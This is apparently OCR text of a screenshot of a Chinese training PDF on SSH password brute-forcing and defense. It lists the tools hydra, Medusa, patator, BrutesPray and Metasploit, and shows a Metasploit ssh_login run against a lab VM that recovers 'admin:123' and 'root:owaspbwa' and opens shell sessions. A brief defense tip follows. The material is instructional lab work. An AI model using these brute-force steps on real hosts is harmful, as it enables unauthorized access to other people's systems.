 SSH密码暴力破解及防御实战【千锋云计算杨哥团队】.pdf - Adobe Reader
文件(F) 编辑(E) 视图(V) 窗口(W) 帮助(H)
17 / 18 113% 工具 签名 注释
书签
SSH密码暴力破解及防御实战
1. hydra [海德拉]
1.1 指定用户破解
1.2 用户列表破解
2. Medusa [美杜莎]
2.1 语法参数
2.2 破解SSH密码
3. patator
3.2 可用模块
3.3 破解SSH密码
4. BrutesPray
4.1 Kali端安装
4.2 语法参数
4.3 nmap扫描
4.4 字典爆破SSH
5. MSF
5.1 SSH模块
5.2 SSH用户枚举
5.3 SSH版本探测
5.4 SSH 暴力破解
6. 暴力破解防御
File Edit View Search Terminal Help
msf > use auxiliary/scanner/ssh/ssh_login
msf auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.106.134
rhosts => 192.168.106.134
msf auxiliary(scanner/ssh/ssh_login) > set USER_FILE /root/userlist.txt
USER_FILE => /root/userlist.txt
msf auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /root/passlist.txt
PASS_FILE => /root/passlist.txt
msf auxiliary(scanner/ssh/ssh_login) > run
[+] 192.168.106.134:22 - Success: 'admin:123' 'Could not chdir to home directory /home/admin: No
such file or directory uid=1001(admin) gid=117(admin) groups=117(admin) Could not chdir to home
directory /home/admin: No such file or directory Linux owaspbwa 2.6.32-25-generic-pae #44-Ubunt
u SMP Fri Sep 17 21:57:48 UTC 2010 i686 GNU/Linux '
[*] Command shell session 1 opened (192.168.106.175:35451 -> 192.168.106.134:22) at 2018-10-23 1
2:46:00 -0400
[+] 192.168.106.134:22 - Success: 'root:owaspbwa' 'uid=0(root) gid=0(root) groups=0(root) Linux
owaspbwa 2.6.32-25-generic-pae #44-Ubuntu SMP Fri Sep 17 21:57:48 UTC 2010 i686 GNU/Linux '
[*] Command shell session 2 opened (192.168.106.175:40721 -> 192.168.106.134:22) at 2018-10-23 1
2:47:00 -0400
千锋云计算杨哥团队
6. 暴力破解防御
1. useradd shell【推荐】
[root@tianyun ~]# useradd yangge -s /sbin/nologin
99%
15:43
2018/11/22